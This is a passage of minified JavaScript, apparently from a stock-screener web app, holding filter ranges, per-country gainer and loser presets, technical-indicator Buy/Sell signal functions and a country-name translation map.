e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,3e8,5e8,2e9],relative_volume_10d_calc:[0,.5,1,1.5,2,2.5,5],change_abs:[-100,-50,-20,-10,0,10,20,50,100],change:[-50,-20,-10,0,10,20,50],bid:[5,10,20,50,100,500,1e3,5e3],ask:[5,10,20,50,100,500,1e3,5e3],open:[5,10,20,50,100,500,1e3,5e3],close:[5,10,20,50,100,500,1e3,5e3],high:[5,10,20,50,100,500,1e3,5e3],low:[5,10,20,50,100,500,1e3,5e3],change_from_open:[-10,-5,-4,-3,-2,-1,-.5,0,.5,1,2,3,4,5,10],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],CCI20:[-100,-50,-20,-10,0,10,20,50,100],"24h_vol|5":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7]}},w={cfd:{volume:[1e3,5e3,1e4,5e4,1e5],
average_volume_10d_calc:[5e3,1e4,5e4,1e5,1e6,1e7,1e8,1e9],relative_volume_10d_calc:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1],change_abs:[-50,-20,-10,0,10,20,50],change:[-5,-1,-.5,-.4,-.3,-.2,-.1,0,-.1,.2,.3,.4,.5,1,5],bid:[5,10,20,50,100,500,1e3,5e3],ask:[5,10,20,50,100,500,1e3,5e3],open:[5,10,20,50,100,500,1e3,5e3],close:[5,10,20,50,100,500,1e3,5e3],high:[5,10,20,50,100,500,1e3,5e3],low:[5,10,20,50,100,500,1e3,5e3],change_from_open:[-5,-4,-3,-2,-1,-.5,0,.5,1,2,3,4,5],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],CCI20:[-100,-50,-20,-10,0,10,20,50,100]}};function S(e){switch(e){case"stock":case"futures":return f;case"forex":return y;case"crypto":case"crypto_mkt":return b;case"cfd":return w}return f}const C={america:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:1}},earnings_this_week:{get earnings_release_next_date(){return o.i18next(null,void 0,o(847228))}}},uk:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},india:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:2}}},spain:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.1}}},russia:{top_gainers:{close:null},top_losers:{close:null},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},australia:{top_gainers:{close:null},top_losers:{close:null}},brazil:{top_gainers:{close:null},top_losers:{close:null},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},japan:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},newzealand:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.2}}},turkey:{top_gainers:{close:null},top_losers:{close:null},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.2}}},switzerland:{top_gainers:{close:[.1,1e4]},top_losers:{close:[.1,1e4]}},hongkong:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},taiwan:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},netherlands:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},belgium:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},portugal:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},france:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},mexico:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},canada:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},singapore:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},germany:{
top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}},poland:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},israel:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},italy:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.5}}},argentina:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]},unusual_volume:{relative_volume_10d_calc:{operator:"greater",value:.2}}},forex:{top_gainers:{close:null},top_losers:{close:null},most_capitalized:null,earnings_this_week:null,volume_leaders:null,most_volatile:{"Volatility.D":{operator:"greater",value:1}},unusual_volume:null,high_dividend:null},crypto:{top_gainers:{close:null},top_losers:{close:null},most_capitalized:null,earnings_this_week:null,volume_leaders:null,most_volatile:{"Volatility.D":{operator:"greater",value:1}},unusual_volume:null,high_dividend:null},china:{top_gainers:{close:[2,1e4]},top_losers:{close:[2,1e4]}},chile:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}},bahrain:{top_gainers:{close:[.01,1e4]},top_losers:{close:[.01,1e4]}},malaysia:{top_gainers:{close:[.01,1e4]},top_losers:{close:[.01,1e4]}},serbia:{top_gainers:{close:[.1,1e4]},top_losers:{close:[.1,1e4]}},ksa:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}},egypt:{top_gainers:{close:[1,1e4]},top_losers:{close:[1,1e4]}}};function k(e){return e.reduce(((e,t)=>e.concat(function(e){return a[e]&&a[e].stocks||[]}(t))),[])}const x=["uk","luxembourg","norway","slovakia","sweden","philippines","korea"];function T(){return x}const E={india:["NSE"]};function M(){return E}},720393:(e,t,o)=>{"use strict";o.d(t,{SIGNAL:()=>r,generateRecommendsRequest:()=>u,getRecommendsRange:()=>c,signalComputationFunctions:()=>a,signalDisplayFunctions:()=>l});var i=o(536794),n=o(444372);const r={STRONG_BUY:{key:"Strong Buy",get title(){return n.t(null,{context:"screener_rating"},o(632309))},get shortTitle(){return n.t(null,{context:"screener_rating"},o(632309))},cssClass:"tv-screener-table__signal--strong-buy"},BUY:{key:"Buy",get title(){return n.t(null,{context:"screener_rating"},o(280903))},get shortTitle(){return n.t(null,{context:"first_letter_of_Buy"},o(355777))},cssClass:"tv-screener-table__signal--buy"},STRONG_SELL:{key:"Strong Sell",get title(){return n.t(null,{context:"screener_rating"},o(488234))},get shortTitle(){return n.t(null,{context:"screener_rating"},o(488234))},cssClass:"tv-screener-table__signal--strong-sell"},SELL:{key:"Sell",get title(){return n.t(null,{context:"screener_rating"},o(71780))},get shortTitle(){return n.t(null,{context:"first_letter_of_Sell"},o(992949))},cssClass:"tv-screener-table__signal--sell"},NEUTRAL:{key:"Neutral",get title(){return n.t(null,{context:"screener_rating"},o(147094))},get shortTitle(){return n.t(null,{context:"first_letter_of_Neutral"},o(695879))},cssClass:"tv-screener-table__signal--neutral"}},s=(e,t=!1,o=!1)=>{const i=t?"":" i-hidden"
;return o?`<span title="${e.title}" class="tv-screener-table__signal apply-common-tooltip ${e.cssClass}${i}">${e.shortTitle}</span>`:`<span class="tv-screener-table__signal ${e.cssClass}${i}">${e.title}</span>`},a={computeMASignal:(e,t)=>{let o=r.NEUTRAL;return e<t&&(o=r.BUY),e>t&&(o=r.SELL),o},computeRSISignal:(e,t)=>{let o=r.NEUTRAL;return e<30&&t<e&&(o=r.BUY),e>70&&t>e&&(o=r.SELL),o},computeStochSignal:(e,t,o,i)=>{let n=r.NEUTRAL;return e<20&&t<20&&e>t&&o<i&&(n=r.BUY),e>80&&t>80&&e<t&&o>i&&(n=r.SELL),n},computeCCI20Signal:(e,t)=>{let o=r.NEUTRAL;return e<-100&&e>t&&(o=r.BUY),e>100&&e<t&&(o=r.SELL),o},computeADXSignal:(e,t,o,i,n)=>{let s=r.NEUTRAL;return e>20&&i<n&&t>o&&(s=r.BUY),e>20&&i>n&&t<o&&(s=r.SELL),s},computeAOSignal:(e,t,o)=>{let i=r.NEUTRAL;return(e>0&&t<0||e>0&&t>0&&e>t&&o>t)&&(i=r.BUY),(e<0&&t>0||e<0&&t<0&&e<t&&o<t)&&(i=r.SELL),i},computeMomSignal:(e,t)=>{let o=r.NEUTRAL;return e>t&&(o=r.BUY),e<t&&(o=r.SELL),o},computeMACDSignal:(e,t)=>{let o=r.NEUTRAL;return e>t&&(o=r.BUY),e<t&&(o=r.SELL),o},computeBBBuySignal:(e,t)=>{let o=r.NEUTRAL;return e<t&&(o=r.BUY),o},computeBBSellSignal:(e,t)=>{let o=r.NEUTRAL;return e>t&&(o=r.SELL),o},computePSARSignal:(e,t)=>{let o=r.NEUTRAL;return e<t&&(o=r.BUY),e>t&&(o=r.SELL),o},computeRecommendSignal:e=>{let t;return e>=-1&&e<-.5&&(t=r.STRONG_SELL),e>=-.5&&e<-.1&&(t=r.SELL),e>=-.1&&e<=.1&&(t=r.NEUTRAL),e>.1&&e<=.5&&(t=r.BUY),e>.5&&e<=1&&(t=r.STRONG_BUY),t},computeSimpleSignal:e=>{let t=r.NEUTRAL;return-1===e&&(t=r.SELL),1===e&&(t=r.BUY),t}},l={processMASignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeMASignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processRSISignal:(e,t,o,i)=>{if(null===t)return e;const n=a.computeRSISignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processStochSignal:(e,t,o,i,n,r)=>{if(null===t||null===o)return e;const l=a.computeStochSignal(t,o,i,n);return`${e} ${s(l,r.displaySignal,!0)}`},processCCI20Signal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeCCI20Signal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processADXSignal:(e,t,o,i,n,r,l)=>{if(null===t||null===o||null===i)return e;const c=a.computeADXSignal(t,o,i,n,r);return`${e} ${s(c,l.displaySignal,!0)}`},processAOSignal:(e,t,o,i,n)=>{if(null===t||null===o||null===i)return e;const r=a.computeAOSignal(t,o,i);return`${e} ${s(r,n.displaySignal,!0)}`},processMomSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeMomSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processMACDSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeMACDSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processBBBuySignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeBBBuySignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processBBSellSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computeBBSellSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processPSARSignal:(e,t,o,i)=>{if(null===t||null===o)return e;const n=a.computePSARSignal(t,o);return`${e} ${s(n,i.displaySignal,!0)}`},processRecommendSignal:e=>{
if(null===e||!(0,i.isNumber)(e))return e;const t=a.computeRecommendSignal(e);return void 0===t?e:`${s(t,!0)}`},processSimpleSignal:(e,t,o)=>{if(null===t||"&mdash;"===e)return e;const i=a.computeSimpleSignal(t);return`${e} ${s(i,o.displaySignal,!0)}`}},c=()=>[r.STRONG_BUY.title,r.BUY.title,r.NEUTRAL.title,r.SELL.title,r.STRONG_SELL.title],d=e=>{let t,o;return e===r.STRONG_SELL.title&&(t=[-1,-.5],o=-.5),e===r.SELL.title&&(t=[-.5,-.1],o=-.1),e===r.NEUTRAL.title&&(t=[-.1,.1]),e===r.BUY.title&&(t=[.1,.5],o=.1),e===r.STRONG_BUY.title&&(t=[.5,1],o=.5),{right:t,notEqual:o}},u=(e,t)=>{if(Array.isArray(e)){const o=e.map((e=>d(e))),i=[],n=[];for(const e of o){if(void 0!==e.notEqual){o.filter((t=>t.notEqual!==e.notEqual&&(t.equal===e.notEqual||t.right&&(t.right[0]===e.notEqual||t.right[1]===e.notEqual)))).length||i.push({left:t,operation:"nequal",right:e.notEqual})}e.right&&n.push({left:t,operation:"in_range",right:e.right}),void 0!==e.equal&&n.push({left:t,operation:"equal",right:e.equal})}return{filter:i,filter2AndPart:n,filter2Flag:!0}}const o=d(e);if(0===o.equal)return{left:t,operation:"equal",right:0};const i=[{left:t,operation:"in_range",right:o.right}];return void 0!==o.notEqual&&i.push({left:t,operation:"nequal",right:o.notEqual}),i}},553008:(e,t,o)=>{"use strict";o.d(t,{getProductIdFromStockExchange:()=>a,hasStockScannerExchange:()=>s,isEmbedUnrestrictedExchange:()=>l});var i=o(140885),n=o(869603);const r=[];for(const e in i)i.hasOwnProperty(e)&&i[e].hasOwnProperty("exchangesStocks")&&i[e].exchangesStocks.forEach((e=>{r.push(e)}));const s=e=>(e={OSL:"EURONEXTOSE",BCBA:"BYMA",AMEX:"NYSE ARCA"}[e]||e,r.includes(e));function a(e){return n[e]||null}function l(e){return["ASX","ATHEX"].includes(e)}},841958:(e,t,o)=>{"use strict";o.d(t,{defaultStockMarket:()=>r,markets:()=>n});var i=o(781635);const n=(0,o(312519).getMarkets)(),r=n.find((e=>e.value===(0,i.getDefaultStockMarket)()))},312519:(e,t,o)=>{"use strict";o.d(t,{getMarkets:()=>n});var i=o(781635);function n(){return e=(0,i.getMarketsByScreenerType)("stock"),Object.entries(e).map((([e,t])=>{const o=t.group;return{flag:t.flag,get name(){return t.title},desc:t.stocks.join(", "),country:t.country,group:o,value:e}}));var e}},251924:(e,t,o)=>{"use strict";o.r(t),o.d(t,{Delegate:()=>i.Delegate});var i=o(978956)},798962:(e,t,o)=>{"use strict";o.d(t,{triesTranslateCountrieName:()=>n});var i=o(444372);function n(e){const t=r.get(e);return void 0!==t?t():e}
const r=new Map([["Africa",()=>i.t(null,void 0,o(578163))],["Americas",()=>i.t(null,void 0,o(615493))],["Asia",()=>i.t(null,void 0,o(360389))],["Europe",()=>i.t(null,void 0,o(546890))],["Pacific",()=>i.t(null,void 0,o(847081))],["Middle East",()=>i.t(null,void 0,o(64614))],["Afghanistan",()=>i.t(null,void 0,o(641527))],["Åland Islands",()=>i.t(null,void 0,o(831928))],["Aland Islands",()=>i.t(null,void 0,o(831928))],["Albania",()=>i.t(null,void 0,o(959086))],["Algeria",()=>i.t(null,void 0,o(856683))],["American Samoa",()=>i.t(null,void 0,o(61015))],["Andorra",()=>i.t(null,void 0,o(673791))],["Angola",()=>i.t(null,void 0,o(512563))],["Anguilla",()=>i.t(null,void 0,o(372813))],["Antarctica",()=>i.t(null,void 0,o(166557))],["Antigua and Barbuda",()=>i.t(null,void 0,o(817607))],["Argentina",()=>i.t(null,void 0,o(106226))],["Armenia",()=>i.t(null,void 0,o(533146))],["Aruba",()=>i.t(null,void 0,o(100499))],["Australia",()=>i.t(null,void 0,o(722157))],["Austria",()=>i.t(null,void 0,o(696600))],["Azerbaijan",()=>i.t(null,void 0,o(692604))],["Bahamas",()=>i.t(null,void 0,o(1096))],["Bahrain",()=>i.t(null,void 0,o(290594))],["Bangladesh",()=>i.t(null,void 0,o(225040))],["Barbados",()=>i.t(null,void 0,o(907853))],["Belarus",()=>i.t(null,void 0,o(58753))],["Belgium",()=>i.t(null,void 0,o(795521))],["Belize",()=>i.t(null,void 0,o(73958))],["Benin",()=>i.t(null,void 0,o(59986))],["Bermuda",()=>i.t(null,void 0,o(155340))],["Bhutan",()=>i.t(null,void 0,o(264708))],["Bolivia",()=>i.t(null,void 0,o(568977))],["Bonaire, Sint Eustatius and Saba",()=>i.t(null,void 0,o(717326))],["Bosnia and Herzegovina",()=>i.t(null,void 0,o(749972))],["Botswana",()=>i.t(null,void 0,o(682635))],["Bouvet Island",()=>i.t(null,void 0,o(987629))],["Brazil",()=>i.t(null,void 0,o(497100))],["British Indian Ocean Territory",()=>i.t(null,void 0,o(695239))],["British Virgin Islands",()=>i.t(null,void 0,o(179027))],["Brunei",()=>i.t(null,void 0,o(44542))],["Bulgaria",()=>i.t(null,void 0,o(734548))],["Burkina Faso",()=>i.t(null,void 0,o(691063))],["Burundi",()=>i.t(null,void 0,o(395606))],["Cabo Verde",()=>i.t(null,void 0,o(835641))],["Cambodia",()=>i.t(null,void 0,o(68997))],["Cameroon",()=>i.t(null,void 0,o(213250))],["Canada",()=>i.t(null,void 0,o(588590))],["Cayman Islands",()=>i.t(null,void 0,o(847135))],["Central African Republic",()=>i.t(null,void 0,o(907024))],["Chad",()=>i.t(null,void 0,o(556572))],["Chile",()=>i.t(null,void 0,o(887583))],["China",()=>i.t(null,void 0,o(226207))],["Christmas Island",()=>i.t(null,void 0,o(192739))],["Cocos (Keeling) Islands",()=>i.t(null,void 0,o(777344))],["Colombia",()=>i.t(null,void 0,o(882104))],["Comoros",()=>i.t(null,void 0,o(84472))],["Congo",()=>i.t(null,void 0,o(796825))],["Congo (the Democratic Republic of the)",()=>i.t(null,void 0,o(179502))],["Cook Islands",()=>i.t(null,void 0,o(366326))],["Curacao",()=>i.t(null,void 0,o(738609))],["Costa Rica",()=>i.t(null,void 0,o(153161))],["Côte d'Ivoire",()=>i.t(null,void 0,o(430952))],["Croatia",()=>i.t(null,void 0,o(96747))],["Cuba",()=>i.t(null,void 0,o(909463))],["Curaçao",()=>i.t(null,void 0,o(429420))],["Cyprus",()=>i.t(null,void 0,o(935415))],["Czechia",()=>i.t(null,void 0,o(659645))],["Czech Republic",()=>i.t(null,void 0,o(728962))],["Denmark",()=>i.t(null,void 0,o(877527))],["Djibouti",()=>i.t(null,void 0,o(44760))],["Dominica",()=>i.t(null,void 0,o(224496))],["Dominican Republic",()=>i.t(null,void 0,o(213047))],["Ecuador",()=>i.t(null,void 0,o(236580))],["Egypt",()=>i.t(null,void 0,o(324432))],["El Salvador",()=>i.t(null,void 0,o(561191))],["Equatorial Guinea",()=>i.t(null,void 0,o(161980))],["Eritrea",()=>i.t(null,void 0,o(429824))],["Estonia",()=>i.t(null,void 0,o(714153))],["Falkland Islands",()=>i.t(null,void 0,o(455450))],["Eswatini",()=>i.t(null,void 0,o(544127))],["Ethiopia",()=>i.t(null,void 0,o(634249))],["European Union",()=>i.t(null,void 0,o(256596))],["Falkland Islands (Malvinas)",()=>i.t(null,void 0,o(357436))],["Faroe Islands",()=>i.t(null,void 0,o(330249))],["Fiji",()=>i.t(null,void 0,o(883259))],["Finland",()=>i.t(null,void 0,o(223442))],["France",()=>i.t(null,void 0,o(891160))],["French Guiana",()=>i.t(null,void 0,o(438361))],["French Polynesia",()=>i.t(null,void 0,o(886670))],["French Southern Territories",()=>i.t(null,void 0,o(366930))],["Gabon",()=>i.t(null,void 0,o(226211))],["Gambia",()=>i.t(null,void 0,o(952020))],["Georgia",()=>i.t(null,void 0,o(43846))],["Germany",()=>i.t(null,void 0,o(403447))],["Ghana",()=>i.t(null,void 0,o(573817))],["Gibraltar",()=>i.t(null,void 0,o(656047))],["Greece",()=>i.t(null,void 0,o(327434))],["Greenland",()=>i.t(null,void 0,o(1235))],["Grenada",()=>i.t(null,void 0,o(881641))],["Guadeloupe",()=>i.t(null,void 0,o(473562))],["Guam",()=>i.t(null,void 0,o(567540))],["Guatemala",()=>i.t(null,void 0,o(961914))],["Guernsey",()=>i.t(null,void 0,o(681937))],["Guinea",()=>i.t(null,void 0,o(317252))],["Guinea-Bissau",()=>i.t(null,void 0,o(967090))],["Guyana",()=>i.t(null,void 0,o(855033))],["Haiti",()=>i.t(null,void 0,o(887765))],["Heard Island and McDonald Islands",()=>i.t(null,void 0,o(80508))],["Holy See",()=>i.t(null,void 0,o(99838))],["Honduras",()=>i.t(null,void 0,o(282792))],["Hong Kong",()=>i.t(null,void 0,o(357640))],["Hungary",()=>i.t(null,void 0,o(893317))],["Iceland",()=>i.t(null,void 0,o(217499))],["India",()=>i.t(null,void 0,o(719912))],["Indonesia",()=>i.t(null,void 0,o(532355))],["Iraq",()=>i.t(null,void 0,o(128295))],["Ireland",()=>i.t(null,void 0,o(501759))],["Isle of Man",()=>i.t(null,void 0,o(521579))],["Israel",()=>i.t(null,void 0,o(368291))],["Italy",()=>i.t(null,void 0,o(35146))],["Jamaica",()=>i.t(null,void 0,o(503861))],["Japan",()=>i.t(null,void 0,o(200186))],["Jersey",()=>i.t(null,void 0,o(645271))],["Jordan",()=>i.t(null,void 0,o(75447))],["Kazakhstan",()=>i.t(null,void 0,o(892613))],["Kenya",()=>i.t(null,void 0,o(981233))],["Kiribati",()=>i.t(null,void 0,o(184523))],["Kosovo",()=>i.t(null,void 0,o(757671))],["Kuwait",()=>i.t(null,void 0,o(76614))],["Kyrgyzstan",()=>i.t(null,void 0,o(35025))],["Laos",()=>i.t(null,void 0,o(185682))],["Latvia",()=>i.t(null,void 0,o(262063))],["Lebanon",()=>i.t(null,void 0,o(516210))],["Lesotho",()=>i.t(null,void 0,o(365317))],["Liberia",()=>i.t(null,void 0,o(710525))],["Libya",()=>i.t(null,void 0,o(301115))],["Liechtenstein",()=>i.t(null,void 0,o(813250))],["Lithuania",()=>i.t(null,void 0,o(868380))],["Luxembourg",()=>i.t(null,void 0,o(681038))],["Macau",()=>i.t(null,void 0,o(107872))],["Macao",()=>i.t(null,void 0,o(978374))],["Macedonia",()=>i.t(null,void 0,o(739008))],["Madagascar",()=>i.t(null,void 0,o(133712))],["Malawi",()=>i.t(null,void 0,o(546923))],["Malaysia",()=>i.t(null,void 0,o(910613))],["Maldives",()=>i.t(null,void 0,o(39656))],["Mali",()=>i.t(null,void 0,o(365226))],["Malta",()=>i.t(null,void 0,o(638365))],["Marshall Islands",()=>i.t(null,void 0,o(218866))],["Martinique",()=>i.t(null,void 0,o(933381))],["Mauritania",()=>i.t(null,void 0,o(579706))],["Mauritius",()=>i.t(null,void 0,o(635743))],["Mayotte",()=>i.t(null,void 0,o(213187))],["Mexico",()=>i.t(null,void 0,o(774951))],["Micronesia (Federated States of)",()=>i.t(null,void 0,o(56829))],["Moldova",()=>i.t(null,void 0,o(150883))],["Monaco",()=>i.t(null,void 0,o(440019))],["Mongolia",()=>i.t(null,void 0,o(770187))],["Montenegro",()=>i.t(null,void 0,o(641357))],["Montserrat",()=>i.t(null,void 0,o(498609))],["Morocco",()=>i.t(null,void 0,o(224794))],["Mozambique",()=>i.t(null,void 0,o(579468))],["Myanmar",()=>i.t(null,void 0,o(9877))],["Namibia",()=>i.t(null,void 0,o(12872))],["Nauru",()=>i.t(null,void 0,o(342666))],["Nepal",()=>i.t(null,void 0,o(512503))],["Netherlands",()=>i.t(null,void 0,o(376970))],["New Caledonia",()=>i.t(null,void 0,o(364389))],["New Zealand",()=>i.t(null,void 0,o(866103))],["Nicaragua",()=>i.t(null,void 0,o(227276))],["Niger",()=>i.t(null,void 0,o(966217))],["Nigeria",()=>i.t(null,void 0,o(591520))],["Niue",()=>i.t(null,void 0,o(304944))],["Norfolk Island",()=>i.t(null,void 0,o(467891))],["North Macedonia",()=>i.t(null,void 0,o(163654))],["Northern Mariana Islands",()=>i.t(null,void 0,o(201209))],["Norway",()=>i.t(null,void 0,o(723309))],["Oman",()=>i.t(null,void 0,o(349693))],["Pakistan",()=>i.t(null,void 0,o(917892))],["Palau",()=>i.t(null,void 0,o(399553))],["Palestine, State of",()=>i.t(null,void 0,o(997622))],["Panama",()=>i.t(null,void 0,o(614586))],["Papua New Guinea",()=>i.t(null,void 0,o(639272))],["Paraguay",()=>i.t(null,void 0,o(449486))],["Peru",()=>i.t(null,void 0,o(184677))],["Philippines",()=>i.t(null,void 0,o(728919))],["Pitcairn",()=>i.t(null,void 0,o(292752))],["Poland",()=>i.t(null,void 0,o(15112))],["Portugal",()=>i.t(null,void 0,o(958902))],["Puerto Rico",()=>i.t(null,void 0,o(162916))],["Qatar",()=>i.t(null,void 0,o(328756))],["Réunion",()=>i.t(null,void 0,o(907816))],["La Reunion",()=>i.t(null,void 0,o(907816))],["Romania",()=>i.t(null,void 0,o(700102))],["Russia",()=>i.t(null,void 0,o(859546))],["Russian Federation",()=>i.t(null,void 0,o(115446))],["SINT MAARTEN (DUTCH PART)",()=>i.t(null,void 0,o(404421))],["Rwanda",()=>i.t(null,void 0,o(260044))],["Saint Barthélemy",()=>i.t(null,void 0,o(19774))],["Saint Helena, Ascension and Tristan da Cunha",()=>i.t(null,void 0,o(936924))],["Saint Kitts and Nevis",()=>i.t(null,void 0,o(714742))],["Saint Lucia",()=>i.t(null,void 0,o(556268))],["Saint Martin (French part)",()=>i.t(null,void 0,o(653833))],["Saint Pierre and Miquelon",()=>i.t(null,void 0,o(438490))],["Saint Vincent and the Grenadines",()=>i.t(null,void 0,o(283190))],["Samoa",()=>i.t(null,void 0,o(552348))],["San Marino",()=>i.t(null,void 0,o(303407))],["Sao Tome and Principe",()=>i.t(null,void 0,o(890812))],["Saudi Arabia",()=>i.t(null,void 0,o(605991))],["Senegal",()=>i.t(null,void 0,o(444125))],["Serbia",()=>i.t(null,void 0,o(428819))],["Seychelles",()=>i.t(null,void 0,o(650985))],["Sierra Leone",()=>i.t(null,void 0,o(28461))],["Singapore",()=>i.t(null,void 0,o(977377))],["Sint Maarten (Dutch part)",()=>i.t(null,void 0,o(145578))],["Slovakia",()=>i.t(null,void 0,o(742494))],["Slovenia",()=>i.t(null,void 0,o(721687))],["Solomon Islands",()=>i.t(null,void 0,o(761110))],["Somalia",()=>i.t(null,void 0,o(34194))],["South Africa",()=>i.t(null,void 0,o(663647))],["South Georgia and the South Sandwich Islands",()=>i.t(null,void 0,o(826082))],["South Korea",()=>i.t(null,void 0,o(617661))],["South Sudan",()=>i.t(null,void 0,o(998037))],["Spain",()=>i.t(null,void 0,o(174897))],["Sri Lanka",()=>i.t(null,void 0,o(308201))],["Sudan",()=>i.t(null,void 0,o(18118))],["Suriname",()=>i.t(null,void 0,o(729068))],["Svalbard and Jan Mayen",()=>i.t(null,void 0,o(562457))],["Sweden",()=>i.t(null,void 0,o(73412))],["Switzerland",()=>i.t(null,void 0,o(508058))],["Syria",()=>i.t(null,void 0,o(717325))],["Taiwan",()=>i.t(null,void 0,o(470947))],["Tajikistan",()=>i.t(null,void 0,o(434058))],["Tanzania",()=>i.t(null,void 0,o(635623))],["Thailand",()=>i.t(null,void 0,o(215786))],["Timor-Leste",()=>i.t(null,void 0,o(367129))],["Togo",()=>i.t(null,void 0,o(631945))],["Tokelau",()=>i.t(null,void 0,o(298549))],["Tonga",()=>i.t(null,void 0,o(435125))],["Trinidad and Tobago",()=>i.t(null,void 0,o(390103))],["Tunisia",()=>i.t(null,void 0,o(420349))],["Turkey",()=>i.t(null,void 0,o(929826))],["Turkmenistan",()=>i.t(null,void 0,o(650800))],["Turks and Caicos Islands",()=>i.t(null,void 0,o(606372))],["Tuvalu",()=>i.t(null,void 0,o(747680))],["U.S. Virgin Islands",()=>i.t(null,void 0,o(2120))],["UAE",()=>i.t(null,void 0,o(879479))],["USA",()=>i.t(null,void 0,o(232240))],["Uganda",()=>i.t(null,void 0,o(87849))],["Ukraine",()=>i.t(null,void 0,o(364971))],["United Arab Emirates",()=>i.t(null,void 0,o(770695))],["United Kingdom",()=>i.t(null,void 0,o(460411))],["United States",()=>i.t(null,void 0,o(415459))],["United States Minor Outlying Islands",()=>i.t(null,void 0,o(266635))],["Uruguay",()=>i.t(null,void 0,o(931315))],["USA",()=>i.t(null,void 0,o(232240))],["Uzbekistan",()=>i.t(null,void 0,o(552979))],["Vanuatu",()=>i.t(null,void 0,o(105598))],["Venezuela",()=>i.t(null,void 0,o(250614))],["Vietnam",()=>i.t(null,void 0,o(403944))],["Virgin Islands (British)",()=>i.t(null,void 0,o(960580))],["Virgin Islands (U.S.)",()=>i.t(null,void 0,o(914315))],["Wallis and Futuna",()=>i.t(null,void 0,o(57056))],["Western Sahara",()=>i.t(null,void 0,o(75648))],["Yemen",()=>i.t(null,void 0,o(510588))],["Zambia",()=>i.t(null,void 0,o(652361))],["Zimbabwe",()=>i.t(null,void 0,o(42386))]])
